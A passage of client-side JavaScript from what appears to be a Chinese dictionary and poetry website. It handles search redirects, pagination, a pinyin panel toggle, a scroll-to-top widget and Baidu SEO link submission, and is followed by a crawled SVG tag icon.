		window.location = encodeURI('/cidian/search/' + str + '?search_type=' + search_type);
	});
	jQuery('#btn_search_zi_reset').on("click", function () {
		jQuery('#search_type_zi').val('zidian');
		jQuery('#keywords_zi').val('');
		jQuery('#keywords_zi').focus();
	});
}

//跳转到其它搜索结果页
function jump_page(page) {
	if (page == '') {
		page = 1;
	}
	$("#page").val(page);
	$("#frm_search111").submit();
}

//复位搜索页码
function reset_page() {
	$("#page").val(1);
}

//控制内容拼音参考的展开与收回
function control_pinyin_ref() {
	var p_h = $("#p_pinyin_ref").css("height");
	if (p_h == '50px') {
		$("#p_pinyin_ref").css("height", "auto");
		$("#a_pinyin_ref").text("折叠");
	} else {
		$("#p_pinyin_ref").css("height", "50px");
		$("#a_pinyin_ref").text("展开");
	}
}

// To Top Scroll Up
function handleScrollUp() {
	$.scrollUp({
		scrollName: "scrollUp",
		topDistance: "300",
		topSpeed: 300,
		animation: "fade",
		animationInSpeed: 200,
		animationOutSpeed: 200,
		scrollText: '<i class="fa fa-angle-up"></i>',
		scrollTitle: "返回顶部",
		activeOverlay: !1
	});
}

function pushToBaidu() {
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'https://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://static.gushiju.net/css/icons/tag.svg
body_size: 613
content:
<?xml version="1.0" encoding="UTF-8"?><svg width="16" height="16" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M42.1691 29.2451L29.2631 42.1511C28.5879 42.8271 27.6716 43.2069 26.7161 43.2069C25.7606 43.2069 24.8444 42.8271 24.1691 42.1511L8 26V8H26L42.1691 24.1691C43.5649 25.5732 43.5649 27.841 42.1691 29.2451Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 21C19.8807 21 21 19.8807 21 18.5C21 17.1193 19.8807 16 18.5 16C17.1193 16 16 17.1193 16 18.5C16 19.8807 17.1193 21 18.5 21Z" fill="#333"/></svg>